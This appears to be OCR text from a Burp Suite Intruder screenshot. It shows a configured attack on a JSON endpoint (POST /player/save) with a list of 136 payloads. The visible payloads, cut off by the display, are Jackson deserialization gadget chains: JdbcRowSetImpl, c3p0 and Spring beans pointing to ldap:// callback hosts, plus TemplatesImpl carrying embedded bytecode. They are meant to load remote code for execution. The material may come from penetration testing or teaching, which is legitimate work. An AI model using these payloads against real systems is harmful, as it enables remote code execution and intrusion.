 Sniper attack
Start attack
Target http://test.com Update Host header to match target
Positions Add § Clear § Auto §
1 POST /player/save HTTP/1.1
2 Host: test.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 48
12
13 §{"pseudo":"darkpills","life":10,"equipement":[]}§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 136
Request count: 136
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
["java.rmi.server.UnicastRemoteObject",{}]
["org.springframework.beans.factory.config.PropertyPathFactoryBean",{"targetBeanName":"ldap://jackson-springproperty...
["java.util.HashSet",[["org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor",{"beanFactory":["org.springfra...
["com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",{"userOverridesAsString":"HexAsciiSerializedMap:aced000573...
["com.mchange.v2.c3p0.JndiRefForwardingDataSource",{"jndiName":"ldap://jackson-c3p0refdatasource.ptmrnfgxfiubj9pqwe...
["com.sun.rowset.JdbcRowSetImpl",{"dataSourceName":"ldap://jackson-jdbcrowset.ptmrnfgxfiubj9pqwe6k0bcj7ad11rpg.oas...
["com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",{"transletBytecodes":["yv66vgAAADQAOwoAAgADBwAEDAAF...
Add Enter a new item
Add from list...